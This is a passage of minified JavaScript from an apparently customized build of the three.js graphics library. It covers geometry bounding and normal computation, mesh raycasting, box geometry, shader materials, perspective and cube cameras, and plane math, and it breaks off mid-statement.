this.computeBoundingBox(),this.boundingBox.getCenter(Pi).negate(),this.translate(Pi.x,Pi.y,Pi.z),this}setFromPoints(e){const t=[];for(let n=0,i=e.length;n<i;n++){const i=e[n];t.push(i.x,i.y,i.z||0)}return this.setAttribute("position",new Di(t,3)),this}computeBoundingBox(){null===this.boundingBox&&(this.boundingBox=new rn);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box.",this),void this.boundingBox.set(new en(-1/0,-1/0,-1/0),new en(1/0,1/0,1/0));if(void 0!==e){if(this.boundingBox.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Ni.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(this.boundingBox.min,Ni.min),this.boundingBox.expandByPoint(Oi),Oi.addVectors(this.boundingBox.max,Ni.max),this.boundingBox.expandByPoint(Oi)):(this.boundingBox.expandByPoint(Ni.min),this.boundingBox.expandByPoint(Ni.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}computeBoundingSphere(){null===this.boundingSphere&&(this.boundingSphere=new _n);const e=this.attributes.position,t=this.morphAttributes.position;if(e&&e.isGLBufferAttribute)return console.error("THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere.",this),void this.boundingSphere.set(new en,1/0);if(e){const n=this.boundingSphere.center;if(Ni.setFromBufferAttribute(e),t)for(let e=0,n=t.length;e<n;e++){const n=t[e];Fi.setFromBufferAttribute(n),this.morphTargetsRelative?(Oi.addVectors(Ni.min,Fi.min),Ni.expandByPoint(Oi),Oi.addVectors(Ni.max,Fi.max),Ni.expandByPoint(Oi)):(Ni.expandByPoint(Fi.min),Ni.expandByPoint(Fi.max))}Ni.getCenter(n);let i=0;for(let t=0,r=e.count;t<r;t++)Oi.fromBufferAttribute(e,t),i=Math.max(i,n.distanceToSquared(Oi));if(t)for(let r=0,a=t.length;r<a;r++){const a=t[r],s=this.morphTargetsRelative;for(let t=0,r=a.count;t<r;t++)Oi.fromBufferAttribute(a,t),s&&(Pi.fromBufferAttribute(e,t),Oi.add(Pi)),i=Math.max(i,n.distanceToSquared(Oi))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}computeTangents(){const e=this.index,t=this.attributes;if(null===e||void 0===t.position||void 0===t.normal||void 0===t.uv)return void console.error("THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)");const n=t.position,i=t.normal,r=t.uv;!1===this.hasAttribute("tangent")&&this.setAttribute("tangent",new Bi(new Float32Array(4*n.count),4));const a=this.getAttribute("tangent"),s=[],o=[];for(let e=0;e<n.count;e++)s[e]=new en,o[e]=new en;const l=new en,c=new en,h=new en,A=new wt,u=new wt,d=new wt,p=new en,f=new en;function g(e,t,i){l.fromBufferAttribute(n,e),c.fromBufferAttribute(n,t),h.fromBufferAttribute(n,i),A.fromBufferAttribute(r,e),u.fromBufferAttribute(r,t),d.fromBufferAttribute(r,i),c.sub(l),h.sub(l),u.sub(A),d.sub(A);const a=1/(u.x*d.y-d.x*u.y);isFinite(a)&&(p.copy(c).multiplyScalar(d.y).addScaledVector(h,-u.y).multiplyScalar(a),f.copy(h).multiplyScalar(u.x).addScaledVector(c,-d.x).multiplyScalar(a),s[e].add(p),s[t].add(p),s[i].add(p),o[e].add(f),o[t].add(f),o[i].add(f))}let m=this.groups;0===m.length&&(m=[{start:0,count:e.count}]);for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)g(e.getX(t+0),e.getX(t+1),e.getX(t+2))}const v=new en,E=new en,b=new en,C=new en;function _(e){b.fromBufferAttribute(i,e),C.copy(b);const t=s[e];v.copy(t),v.sub(b.multiplyScalar(b.dot(t))).normalize(),E.crossVectors(C,t);const n=E.dot(o[e])<0?-1:1;a.setXYZW(e,v.x,v.y,v.z,n)}for(let t=0,n=m.length;t<n;++t){const n=m[t],i=n.start;for(let t=i,r=i+n.count;t<r;t+=3)_(e.getX(t+0)),_(e.getX(t+1)),_(e.getX(t+2))}}computeVertexNormals(){const e=this.index,t=this.getAttribute("position");if(void 0!==t){let n=this.getAttribute("normal");if(void 0===n)n=new Bi(new Float32Array(3*t.count),3),this.setAttribute("normal",n);else for(let e=0,t=n.count;e<t;e++)n.setXYZ(e,0,0,0);const i=new en,r=new en,a=new en,s=new en,o=new en,l=new en,c=new en,h=new en;if(e)for(let A=0,u=e.count;A<u;A+=3){const u=e.getX(A+0),d=e.getX(A+1),p=e.getX(A+2);i.fromBufferAttribute(t,u),r.fromBufferAttribute(t,d),a.fromBufferAttribute(t,p),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),s.fromBufferAttribute(n,u),o.fromBufferAttribute(n,d),l.fromBufferAttribute(n,p),s.add(c),o.add(c),l.add(c),n.setXYZ(u,s.x,s.y,s.z),n.setXYZ(d,o.x,o.y,o.z),n.setXYZ(p,l.x,l.y,l.z)}else for(let e=0,s=t.count;e<s;e+=3)i.fromBufferAttribute(t,e+0),r.fromBufferAttribute(t,e+1),a.fromBufferAttribute(t,e+2),c.subVectors(a,r),h.subVectors(i,r),c.cross(h),n.setXYZ(e+0,c.x,c.y,c.z),n.setXYZ(e+1,c.x,c.y,c.z),n.setXYZ(e+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}}normalizeNormals(){const e=this.attributes.normal;for(let t=0,n=e.count;t<n;t++)Oi.fromBufferAttribute(e,t),Oi.normalize(),e.setXYZ(t,Oi.x,Oi.y,Oi.z)}toNonIndexed(){function e(e,t){const n=e.array,i=e.itemSize,r=e.normalized,a=new n.constructor(t.length*i);let s=0,o=0;for(let r=0,l=t.length;r<l;r++){s=e.isInterleavedBufferAttribute?t[r]*e.data.stride+e.offset:t[r]*i;for(let e=0;e<i;e++)a[o++]=n[s++]}return new Bi(a,i,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const t=new ki,n=this.index.array,i=this.attributes;for(const r in i){const a=e(i[r],n);t.setAttribute(r,a)}const r=this.morphAttributes;for(const i in r){const a=[],s=r[i];for(let t=0,i=s.length;t<i;t++){const i=e(s[t],n);a.push(i)}t.morphAttributes[i]=a}t.morphTargetsRelative=this.morphTargetsRelative;const a=this.groups;for(let e=0,n=a.length;e<n;e++){const n=a[e];t.addGroup(n.start,n.count,n.materialIndex)}return t}toJSON(){const e={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){const t=this.parameters;for(const n in t)void 0!==t[n]&&(e[n]=t[n]);return e}e.data={attributes:{}};const t=this.index;null!==t&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)});const n=this.attributes;for(const t in n){const i=n[t];e.data.attributes[t]=i.toJSON(e.data)}const i={};let r=!1;for(const t in this.morphAttributes){const n=this.morphAttributes[t],a=[];for(let t=0,i=n.length;t<i;t++){const i=n[t];a.push(i.toJSON(e.data))}a.length>0&&(i[t]=a,r=!0)}r&&(e.data.morphAttributes=i,e.data.morphTargetsRelative=this.morphTargetsRelative);const a=this.groups;a.length>0&&(e.data.groups=JSON.parse(JSON.stringify(a)));const s=this.boundingSphere;return null!==s&&(e.data.boundingSphere={center:s.center.toArray(),radius:s.radius}),e}clone(){return(new this.constructor).copy(this)}copy(e){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const t={};this.name=e.name;const n=e.index;null!==n&&this.setIndex(n.clone(t));const i=e.attributes;for(const e in i){const n=i[e];this.setAttribute(e,n.clone(t))}const r=e.morphAttributes;for(const e in r){const n=[],i=r[e];for(let e=0,r=i.length;e<r;e++)n.push(i[e].clone(t));this.morphAttributes[e]=n}this.morphTargetsRelative=e.morphTargetsRelative;const a=e.groups;for(let e=0,t=a.length;e<t;e++){const t=a[e];this.addGroup(t.start,t.count,t.materialIndex)}const s=e.boundingBox;null!==s&&(this.boundingBox=s.clone());const o=e.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,null!==e.cubeMapNormalTarget&&this.cubeMapNormalTarget.copy(e.cubeMapNormalTarget),this}dispose(){this.cubeMapNormalTarget&&this.cubeMapNormalTarget.dispose(),this.dispatchEvent({type:"dispose"})}}const Gi=new Rn,Hi=new Tn,zi=new _n,Vi=new en,Wi=new en,qi=new en,ji=new en,Yi=new en,Xi=new en,Ki=new wt,Ji=new wt,Zi=new wt,$i=new en,er=new en,tr=new en,nr=new en,ir=new en;class rr extends ri{constructor(e=new ki,t=new xi){super(),this.isMesh=!0,this.type="Mesh",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeOffsets(){this.geometry.computeBoundingBox(),this.geometry.computeBoundingSphere(),this.center=this.geometry.boundingSphere.center,this.offsetMatrix=this._computeOffsetMatrix(),this.offsetMatrixInv.copy(this.offsetMatrix).invert(),this.centerOffset.copy(this.center).applyMatrix4(this.offsetMatrixInv),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert()}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}getVertexPosition(e,t){const n=this.geometry,i=n.attributes.position,r=n.morphAttributes.position,a=n.morphTargetsRelative;t.fromBufferAttribute(i,e);const s=this.morphTargetInfluences;if(r&&s){Xi.set(0,0,0);for(let n=0,i=r.length;n<i;n++){const i=s[n],o=r[n];0!==i&&(Yi.fromBufferAttribute(o,e),a?Xi.addScaledVector(Yi,i):Xi.addScaledVector(Yi.sub(t),i))}t.add(Xi)}return t}raycast(e,t){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0!==i){if(null===n.boundingSphere&&n.computeBoundingSphere(),zi.copy(n.boundingSphere),zi.applyMatrix4(r),Hi.copy(e.ray).recast(e.near),!1===zi.containsPoint(Hi.origin)){if(null===Hi.intersectSphere(zi,Vi))return;if(Hi.origin.distanceToSquared(Vi)>(e.far-e.near)**2)return}Gi.copy(r).invert(),Hi.copy(e.ray).applyMatrix4(Gi),null!==n.boundingBox&&!1===Hi.intersectsBox(n.boundingBox)||this._computeIntersections(e,t,Hi)}}_computeOffsetMatrix(){const e=this.geometry,t=e.getAttribute("position"),n=e.getIndex(),i=new en(0,0,0),r=new en(0,0,0),a=new en(0,0,0),s=new en(0,0,0);if(void 0!==n){const o=Math.max(0,e.drawRange.start),l=(Math.min(n.count,e.drawRange.start+e.drawRange.count)-1)/3;for(let e=o;e<l;e+=3){const o=n.getX(e),l=n.getX(e+1),c=n.getX(e+2);r.set(t.getX(o),t.getY(o),t.getZ(o)),a.set(t.getX(l),t.getY(l),t.getZ(l)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s)}}else for(let e=0;e<t.count;e+=3)r.set(t.getX(e),t.getY(e),t.getZ(e)),a.set(t.getX(e+1),t.getY(e+1),t.getZ(e+1)),s.set(t.getX(e+2),t.getY(e+2),t.getZ(e+2)),a.sub(r),s.sub(r),s.cross(a),s.normalize(),i.add(s);i.normalize();let o=!0,l=0;for(;o;){const e=l/3;if(n){if(e+1>=n.count)break}else if(e+1>=t.count)break;const r=n?n.getX(e):e,c=n?n.getX(e+1):e+1;a.set(t.getX(r),t.getY(r),t.getZ(r)),s.set(t.getX(c),t.getY(c),t.getZ(c)),a.sub(s),a.normalize();const h=i.dot(a);Math.abs(h-1)>.001&&a.length()>.5&&(o=!1),l+=3}s.crossVectors(a,i),s.normalize(),a.crossVectors(i,s),a.normalize();const c=new Rn;c.elements[0]=a.x,c.elements[1]=a.y,c.elements[2]=a.z,c.elements[3]=0,c.elements[4]=i.x,c.elements[5]=i.y,c.elements[6]=i.z,c.elements[7]=0,c.elements[8]=s.x,c.elements[9]=s.y,c.elements[10]=s.z,c.elements[11]=0,c.elements[12]=0,c.elements[13]=0,c.elements[14]=0,c.elements[15]=1;const h=e.boundingSphere.radius,A=(new Rn).makeScale(h,h,h);return c.multiply(A),c}_computeIntersections(e,t,n){let i;const r=this.geometry,a=this.material,s=r.index,o=r.attributes.position,l=r.attributes.uv,c=r.attributes.uv1,h=r.attributes.normal,A=r.groups,u=r.drawRange;if(null!==s)if(Array.isArray(a))for(let r=0,o=A.length;r<o;r++){const o=A[r],d=a[o.materialIndex];for(let r=Math.max(o.start,u.start),a=Math.min(s.count,Math.min(o.start+o.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=o.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),o=Math.min(s.count,u.start+u.count);r<o;r+=3)i=ar(this,a,e,n,l,c,h,s.getX(r),s.getX(r+1),s.getX(r+2)),i&&(i.faceIndex=Math.floor(r/3),t.push(i));else if(void 0!==o)if(Array.isArray(a))for(let r=0,s=A.length;r<s;r++){const s=A[r],d=a[s.materialIndex];for(let r=Math.max(s.start,u.start),a=Math.min(o.count,Math.min(s.start+s.count,u.start+u.count));r<a;r+=3)i=ar(this,d,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),i.face.materialIndex=s.materialIndex,t.push(i))}else for(let r=Math.max(0,u.start),s=Math.min(o.count,u.start+u.count);r<s;r+=3)i=ar(this,a,e,n,l,c,h,r,r+1,r+2),i&&(i.faceIndex=Math.floor(r/3),t.push(i))}}function ar(e,t,n,i,r,a,s,o,l,c){e.getVertexPosition(o,Wi),e.getVertexPosition(l,qi),e.getVertexPosition(c,ji);const h=function(e,t,n,i,r,a,s,o){let l;if(l=1===t.side?i.intersectTriangle(s,a,r,!0,o):i.intersectTriangle(r,a,s,0===t.side,o),null===l)return null;ir.copy(o),ir.applyMatrix4(e.matrixWorld);const c=n.ray.origin.distanceTo(ir);return c<n.near||c>n.far?null:{distance:c,point:ir.clone(),object:e}}(e,t,n,i,Wi,qi,ji,nr);if(h){r&&(Ki.fromBufferAttribute(r,o),Ji.fromBufferAttribute(r,l),Zi.fromBufferAttribute(r,c),h.uv=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),a&&(Ki.fromBufferAttribute(a,o),Ji.fromBufferAttribute(a,l),Zi.fromBufferAttribute(a,c),h.uv1=fi.getInterpolation(nr,Wi,qi,ji,Ki,Ji,Zi,new wt)),s&&($i.fromBufferAttribute(s,o),er.fromBufferAttribute(s,l),tr.fromBufferAttribute(s,c),h.normal=fi.getInterpolation(nr,Wi,qi,ji,$i,er,tr,new en),h.normal.dot(i.direction)>0&&h.normal.multiplyScalar(-1));const e={a:o,b:l,c:c,normal:new en,materialIndex:0};fi.getNormal(Wi,qi,ji,e.normal),h.face=e}return h}class sr extends ki{constructor(e=1,t=1,n=1,i=1,r=1,a=1){super(),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:n,widthSegments:i,heightSegments:r,depthSegments:a};const s=this;i=Math.floor(i),r=Math.floor(r),a=Math.floor(a);const o=[],l=[],c=[],h=[];let A=0,u=0;function d(e,t,n,i,r,a,d,p,f,g,m){const v=a/f,E=d/g,b=a/2,C=d/2,_=p/2,I=f+1,x=g+1;let y=0,w=0;const M=new en;for(let a=0;a<x;a++){const s=a*E-C;for(let o=0;o<I;o++){const A=o*v-b;M[e]=A*i,M[t]=s*r,M[n]=_,l.push(M.x,M.y,M.z),M[e]=0,M[t]=0,M[n]=p>0?1:-1,c.push(M.x,M.y,M.z),h.push(o/f),h.push(1-a/g),y+=1}}for(let e=0;e<g;e++)for(let t=0;t<f;t++){const n=A+t+I*e,i=A+t+I*(e+1),r=A+(t+1)+I*(e+1),a=A+(t+1)+I*e;o.push(n,i,a),o.push(i,r,a),w+=6}s.addGroup(u,w,m),u+=w,A+=y}d("z","y","x",-1,-1,n,t,e,a,r,0),d("z","y","x",1,-1,n,t,-e,a,r,1),d("x","z","y",1,1,e,n,t,i,a,2),d("x","z","y",1,-1,e,n,-t,i,a,3),d("x","y","z",1,-1,e,t,n,i,r,4),d("x","y","z",-1,-1,e,t,-n,i,r,5),this.setIndex(o),this.setAttribute("position",new Di(l,3)),this.setAttribute("normal",new Di(c,3)),this.setAttribute("uv",new Di(h,2))}copy(e){return super.copy(e),this.parameters=Object.assign({},e.parameters),this}static fromJSON(e){return new sr(e.width,e.height,e.depth,e.widthSegments,e.heightSegments,e.depthSegments)}}function or(e){const t={};for(const n in e){t[n]={};for(const i in e[n]){const r=e[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?r.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),t[n][i]=null):t[n][i]=r.clone():Array.isArray(r)?t[n][i]=r.slice():t[n][i]=r}}return t}function lr(e){const t={};for(let n=0;n<e.length;n++){const i=or(e[n]);for(const e in i)t[e]=i[e]}return t}function cr(e){const t=e.getRenderTarget();return null===t?e.outputColorSpace:!0===t.isXRRenderTarget?t.texture.colorSpace:Ft.workingColorSpace}const hr={clone:or,merge:lr};class Ar extends Ii{constructor(e){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader="void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",this.fragmentShader="void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==e&&this.setValues(e)}copy(e){return super.copy(e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=or(e.uniforms),this.uniformsGroups=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].clone());return t}(e.uniformsGroups),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.fog=e.fog,this.lights=e.lights,this.clipping=e.clipping,this.extensions=Object.assign({},e.extensions),this.glslVersion=e.glslVersion,this}toJSON(e){const t=super.toJSON(e);t.glslVersion=this.glslVersion,t.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?t.uniforms[n]={type:"t",value:i.toJSON(e).uuid}:i&&i.isColor?t.uniforms[n]={type:"c",value:i.getHex()}:i&&i.isVector2?t.uniforms[n]={type:"v2",value:i.toArray()}:i&&i.isVector3?t.uniforms[n]={type:"v3",value:i.toArray()}:i&&i.isVector4?t.uniforms[n]={type:"v4",value:i.toArray()}:i&&i.isMatrix3?t.uniforms[n]={type:"m3",value:i.toArray()}:i&&i.isMatrix4?t.uniforms[n]={type:"m4",value:i.toArray()}:t.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader,t.lights=this.lights,t.clipping=this.clipping;const n={};for(const e in this.extensions)!0===this.extensions[e]&&(n[e]=!0);return Object.keys(n).length>0&&(t.extensions=n),t}}class ur extends ri{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Rn,this.projectionMatrix=new Rn,this.projectionMatrixInverse=new Rn,this.coordinateSystem=At}copy(e,t){return super.copy(e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this.coordinateSystem=e.coordinateSystem,this}getWorldDirection(e){return super.getWorldDirection(e).negate()}updateMatrixWorld(e){super.updateMatrixWorld(e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(e,t){super.updateWorldMatrix(e,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}const dr=new en,pr=new wt,fr=new wt;class gr extends ur{constructor(e=50,t=1,n=.1,i=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=e,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=t,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this}setFocalLength(e){const t=.5*this.getFilmHeight()/e;this.fov=2*gt*Math.atan(t),this.updateProjectionMatrix()}getFocalLength(){const e=Math.tan(.5*ft*this.fov);return.5*this.getFilmHeight()/e}getEffectiveFOV(){return 2*gt*Math.atan(Math.tan(.5*ft*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(e,t,n){dr.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),t.set(dr.x,dr.y).multiplyScalar(-e/dr.z),dr.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),n.set(dr.x,dr.y).multiplyScalar(-e/dr.z)}getViewSize(e,t){return this.getViewBounds(e,pr,fr),t.subVectors(fr,pr)}setViewOffset(e,t,n,i,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=this.near;let t=e*Math.tan(.5*ft*this.fov)/this.zoom,n=2*t,i=this.aspect*n,r=-.5*i;const a=this.view;if(null!==this.view&&this.view.enabled){const e=a.fullWidth,s=a.fullHeight;r+=a.offsetX*i/e,t-=a.offsetY*n/s,i*=a.width/e,n*=a.height/s}const s=this.filmOffset;0!==s&&(r+=e*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,t,t-n,e,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}}const mr=-90;class vr extends ri{constructor(e,t,n){super(),this.type="CubeCamera",this.renderTarget=n,this.coordinateSystem=null,this.activeMipmapLevel=0;const i=new gr(mr,1,e,t);i.layers=this.layers,this.add(i);const r=new gr(mr,1,e,t);r.layers=this.layers,this.add(r);const a=new gr(mr,1,e,t);a.layers=this.layers,this.add(a);const s=new gr(mr,1,e,t);s.layers=this.layers,this.add(s);const o=new gr(mr,1,e,t);o.layers=this.layers,this.add(o);const l=new gr(mr,1,e,t);l.layers=this.layers,this.add(l)}updateCoordinateSystem(){const e=this.coordinateSystem,t=this.children.concat(),[n,i,r,a,s,o]=t;for(const e of t)this.remove(e);if(e===At)n.up.set(0,1,0),n.lookAt(1,0,0),i.up.set(0,1,0),i.lookAt(-1,0,0),r.up.set(0,0,-1),r.lookAt(0,1,0),a.up.set(0,0,1),a.lookAt(0,-1,0),s.up.set(0,1,0),s.lookAt(0,0,1),o.up.set(0,1,0),o.lookAt(0,0,-1);else{if(e!==ut)throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+e);n.up.set(0,-1,0),n.lookAt(-1,0,0),i.up.set(0,-1,0),i.lookAt(1,0,0),r.up.set(0,0,1),r.lookAt(0,1,0),a.up.set(0,0,-1),a.lookAt(0,-1,0),s.up.set(0,-1,0),s.lookAt(0,0,1),o.up.set(0,-1,0),o.lookAt(0,0,-1)}for(const e of t)this.add(e),e.updateMatrixWorld()}update(e,t){null===this.parent&&this.updateMatrixWorld();const{renderTarget:n,activeMipmapLevel:i}=this;this.coordinateSystem!==e.coordinateSystem&&(this.coordinateSystem=e.coordinateSystem,this.updateCoordinateSystem());const[r,a,s,o,l,c]=this.children,h=e.getRenderTarget(),A=e.getActiveCubeFace(),u=e.getActiveMipmapLevel(),d=e.xr.enabled;e.xr.enabled=!1;const p=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,e.setRenderTarget(n,0,i),e.render(t,r),e.setRenderTarget(n,1,i),e.render(t,a),e.setRenderTarget(n,2,i),e.render(t,s),e.setRenderTarget(n,3,i),e.render(t,o),e.setRenderTarget(n,4,i),e.render(t,l),n.texture.generateMipmaps=p,e.setRenderTarget(n,5,i),e.render(t,c),e.setRenderTarget(h,A,u),e.xr.enabled=d,n.texture.needsPMREMUpdate=!0}}class Er extends jt{constructor(e,t,n,i,r,a,s,o,l,c){super(e=void 0!==e?e:[],t=void 0!==t?t:fe,n,i,r,a,s,o,l,c),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(e){this.image=e}}class br extends Kt{constructor(e=1,t={}){super(e,e,t),this.isWebGLCubeRenderTarget=!0;const n={width:e,height:e,depth:1},i=[n,n,n,n,n,n];this.texture=new Er(i,t.mapping,t.wrapS,t.wrapT,t.magFilter,t.minFilter,t.format,t.type,t.anisotropy,t.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==t.generateMipmaps&&t.generateMipmaps,this.texture.minFilter=void 0!==t.minFilter?t.minFilter:xe}fromEquirectangularTexture(e,t){this.texture.type=t.type,this.texture.colorSpace=t.colorSpace,this.texture.generateMipmaps=t.generateMipmaps,this.texture.minFilter=t.minFilter,this.texture.magFilter=t.magFilter;const n={tEquirect:{value:null}},i="\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\n\t\t\t\t\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n\n\t\t\t\t}\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvWorldDirection = transformDirection( position, modelMatrix );\n\n\t\t\t\t\t#include <begin_vertex>\n\t\t\t\t\t#include <project_vertex>\n\n\t\t\t\t}\n\t\t\t",r="\n\n\t\t\t\tuniform sampler2D tEquirect;\n\n\t\t\t\tvarying vec3 vWorldDirection;\n\n\t\t\t\t#include <common>\n\n\t\t\t\tvoid main() {\n\n\t\t\t\t\tvec3 direction = normalize( vWorldDirection );\n\n\t\t\t\t\tvec2 sampleUV = equirectUv( direction );\n\n\t\t\t\t\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\n\t\t\t\t}\n\t\t\t",a=new sr(5,5,5),s=new Ar({name:"CubemapFromEquirect",uniforms:or(n),vertexShader:i,fragmentShader:r,side:1,blending:0});s.uniforms.tEquirect.value=t;const o=new rr(a,s),l=t.minFilter;return t.minFilter===we&&(t.minFilter=xe),new vr(1,10,this).update(e,o),t.minFilter=l,o.geometry.dispose(),o.material.dispose(),this}clear(e,t,n,i){const r=e.getRenderTarget();for(let r=0;r<6;r++)e.setRenderTarget(this,r),e.clear(t,n,i);e.setRenderTarget(r)}}const Cr=new en,_r=new en,Ir=new Mt;class xr{constructor(e=new en(1,0,0),t=0){this.isPlane=!0,this.normal=e,this.constant=t}set(e,t){return this.normal.copy(e),this.constant=t,this}setComponents(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this}setFromNormalAndCoplanarPoint(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this}setFromCoplanarPoints(e,t,n){const i=Cr.subVectors(n,t).cross(_r.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(i,e),this}copy(e){return this.normal.copy(e.normal),this.constant=e.constant,this}normalize(){const e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(e){return this.normal.dot(e)+this.constant}distanceToSphere(e){return this.distanceToPoint(e.center)-e.radius}projectPoint(e,t){return t.copy(e).addScaledVector(this.normal,-this.distanceToPoint(e))}intersectLine(e,t){const n=e.delta(Cr),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(e.start)?t.copy(e.start):null;const 